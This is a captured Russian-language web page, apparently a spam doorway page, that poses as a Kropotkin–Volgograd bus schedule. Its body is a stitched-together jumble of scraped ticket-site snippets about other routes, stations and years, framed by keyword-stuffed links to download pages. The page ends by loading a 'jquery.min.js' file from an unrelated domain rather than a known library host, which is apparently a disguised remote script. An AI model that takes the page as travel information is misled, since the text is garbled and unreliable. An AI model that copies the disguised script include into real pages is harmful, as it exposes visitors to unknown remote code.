

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-raspisanie-avtobusov-kropotkin-volgograd.html
body_size: 3748
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобусов кропоткин волгоград - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобусов кропоткин волгоград</h2>
                            </header>
                            <p>Актуальное расписание автобусов Кропоткин — Волгоград на 2019 год и цены на билеты. Покупка билетов на автобус онлайн. Расписание движения поездов по маршруту Волгоград-1 – Кавказская.  билеты на поезд Волгоград → Кропоткин  электропоездов и автобусов взяты из официальных источников. Электронные авиа. 
Про расписание Кропоткин — . билеты на поезд Кропоткин → Волгоград . электропоездов и автобусов взяты из официальных источников. Электронные авиа- Расписание автобусов Кропоткин - Волгоград онлайн. Сравнение рейсов разных перевозчиков. Время отправления и дни курсирования. Рейтинг: 7,2/10 - 3 голосаРасписание автобусов Кропоткин → Краснодар. У нас собраны все автобусные рейсы из Кропоткина в Краснодар на любую дату. Вы можете узнать. Посмотреть расписание автобусов Волгоград — Кропоткин Купить билет на автобус Кропоткин — Волгоград Информация о маршруте автобуса Волгоград → Кропоткин. Актуальное расписание автобусов из Кропоткина в Новороссийск, 10 отправлений по маршруту, время в пути 
Актуальное расписание автобусов из Светлоград в Кропоткин с указанием автовокзалов, маршрутов, времени в пути и графика следования. Актуальное расписание автобусов из Кропоткина в Астрахань, 2 отправления по маршруту, время в пути 11 рейсов Кропоткин-Джубга от 856 рублей, расписание автобусов из Кропоткин в Джубга, график движения, список остановок, автовокзалы отправления и прибытия, стоимость. Актуальное расписание автобусов из Кропоткина в Москву и цены на билеты 2500 руб., время в пути. Расписание автобусов. Цены на билеты. Оплата банковской картой, со счета мобильного телефона. Информация о рейсе, время в пути, расстояние, количество свободных мест.  Волгоград. Подробное расписание автобусов Кропоткин - Волгоград: цены, маршруты следования, автовокзалы отправления и прибытия. Возможность купить. Автовокзал Волгоград. Расписание автобусов. КУПИТЬ БИЛЕТ online. Информация о рейсе, время в пути, расстояние, количество свободных мест. Цены на билеты. Мобильное приложение. Автокасса Кропоткин (Кропоткин). Расписание автобусов на 2019 год с учетом оперативных изменений. На сервисе Яндекс.Расписания можно. 
Расписание автобусов Москва – Кропоткин на 2019 год, цена билета, информация о перевозчике и наличии мест в автобусе, вокзалы отправления и прибытия. Время отправления автобусов по маршруту из Кропоткин в Волгоград. 11 рейсов Тбилиси-Кропоткин от 2991 рублей, расписание автобусов из Тбилиси в Кропоткин, график движения, список остановок, автовокзалы отправления и прибытия, стоимость. Автовокзал Кропоткин. Расписание автобусов, купить билеты, как добраться, трансфер, номер телефона справочной. Внимание!!! С 30 января 2014 года продажа билетов и проезд в междугородном сообщении будет. Расписание автобусов с остановки Автовокзал Краснодара. Продажа билетов. Телефоны, адрес. Расписание автобусов с Казанского вокзала. Расписание автобусов Казанский вокзал. Официальный сайт автостанции Новоясеневская. Расписание автобусных рейсов. Купить билет. Расписание автобусов с остановки Главный автовокзал Ростова-на-Дону. Продажа билетов. 
Поиск расписаний автобусов, продажа и бронирование билетов. Только ПРЯМЫЕ ЦЕНЫ от ведущих. Москва: Автостанция Красногвардейская - подробное расписание автобусов с официального. Путь следования. Москва - Кущёвская - Крыловская - Павловская - Кропоткин - Армавир. Главный портал Красного Сулина. Новости, объявления, расписание, справочник, афиша. 
Купить билет на автобус on-line. Продажа билетов на автобус. Регулярные автобусные рейсы. Рейсы с заданными критериями поиска отсутствуют. Измените параметры запроса с указанием. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-skachat-besplatno-knigi-po-voleybolu.html">Скачать бесплатно книги по волейболу</a></li>
                                <li><a href="ajpu1-kak-sinhronizirovat-ayfon-s-kompyuterom-cherez-usb.html">Как синхронизировать айфон с компьютером через usb</a></li>
                                <li><a href="ajpu1-adam-gulistan-kazahstanym-tekst-pesni.html">Адам гулистан казахстаным текст песни</a></li>
                                <li><a href="ajpu1-mig-29-skachat-igru-besplatno.html">Миг 29 скачать игру бесплатно</a></li>
                                <li><a href="ajpu1-zastolnaya-muzyka-sborniki-skachat-torrent.html">Застольная музыка сборники скачать торрент</a></li>
                                <li><a href="ajpu1-avtokliker-russkiy.html">Автокликер русский</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Краснодарский автовокзал.</li>
<li>Автовокзал Краснодара: расписание автобусов и продажа.</li>
<li>Казанский Ж/Д вокзал: РАСПИСАНИЕ АВТОБУСОВ, купить.</li>
<li>Автостанция Москвы Новоясеневская : маршруты автобусов.</li>
<li>Главный автовокзал Ростова-на-Дону: расписание автобусов.</li>
<li>Рос-Билет ру — расписание автобусов, продажа электронных.</li>
<li>Москва, АС Красногвардейская: расписание, билеты, цена.</li>
<li>АВТОБУС МОСКВА-НАЛЬЧИК.</li>
<li>Главный портал Красного Сулина.</li>
<li>Продажа билетов на автобус. Купить билет на автобус.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-informacionnoe-pismo-ob-izmenenii-naimenovaniya-organizacii-obrazec.html">Информационное письмо об изменении наименования организации образец</a></li>
                                            <li><a href="ajpu1-recover-my-files-5-2-1-1964.html">Recover my files 5 2 1 1964</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-serial-temnaya-istoriya-lyubvi-skachat.html">Сериал темная история любви скачать</a></li>
                                            <li><a href="ajpu1-test-kompyutera-na-proizvoditelnost-onlayn-v-igrah.html">Тест компьютера на производительность онлайн в играх</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-muzyku-russkie-hity-sbornik-skachat.html">Скачать музыку русские хиты сборник скачать</a></li>
                                            <li><a href="ajpu1-pesni-kishe-skachat.html">Песни kishe скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-gost-21216.html">Гост 21216</a></li>
                                            <li><a href="ajpu1-kies-ne-obnovlyaet-proshivku-galaxy-s4.html">Kies не обновляет прошивку galaxy s4</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
